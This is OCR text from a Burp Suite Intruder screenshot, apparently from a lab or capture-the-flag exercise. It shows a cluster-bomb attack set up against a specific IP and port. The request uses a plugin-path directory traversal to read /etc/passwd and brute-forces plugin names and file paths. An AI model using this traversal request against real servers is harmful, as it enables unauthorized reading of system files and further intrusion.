 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 4 × 6 × 7 × 8 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://1.14.71.254:28815 Update Host header to match target
Clear §
1 GET /public/plugins/§alertGroups§/../../../../../../../../§etc/passwd § HTTP/1.1
2 Host : 1.14.71.254:28815
Auto §
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
Refresh
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
S 英